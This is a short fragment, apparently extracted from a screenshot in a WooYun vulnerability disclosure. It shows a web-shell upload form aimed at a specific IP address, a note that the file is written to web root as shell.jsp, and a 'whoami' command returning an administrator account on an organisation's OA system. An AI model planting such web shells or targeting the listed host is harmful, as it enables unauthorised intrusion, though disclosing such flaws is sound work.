 Url: http://114.242.172.6:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
smartdoer-oa\administrator
www.wooyun.org